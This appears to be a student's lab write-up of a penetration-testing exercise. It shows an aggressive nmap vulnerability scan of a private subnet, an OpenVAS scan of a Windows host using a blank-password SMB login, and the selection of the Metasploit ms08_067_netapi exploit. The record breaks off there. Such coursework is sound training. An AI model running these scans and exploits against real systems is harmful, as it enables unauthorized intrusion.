1. **Map the Network using NMAP**

**Nmap command: nmap –O –sS –SV –version-intensity 5 –A –script=”default, vuln” –p 1-65535 10.10.111.0/24**

**This command shows all the open ports, the OS on each host, and potential vulnerabilities. Screenshots attached and can be found below:**



**Continuation of screenshot:**



**Continuation of Screenshot:**



**Continuation of screenshot:**



1. **OPENVAS**

**I set the Target IP as the Window’s IP (10.10.111.101). I checked all of the TCP Ports , and set the SMB username as poly and password [blank] as shown before. The rest was left as defaults for the scan.**





**Creating a new Task**



**My target used, IP of 10.10.111.101 with the SMB username as poly and no password**



**Setting the SMB**



**Report of the Results:**



1. **Opening the metasploit console**



**Looking for the exploit that the lab in part 1 suggests. (search ms08_067)**



**Choosing the correct Exploit (use exploit/windows/smb/ms08_067_netapi)**

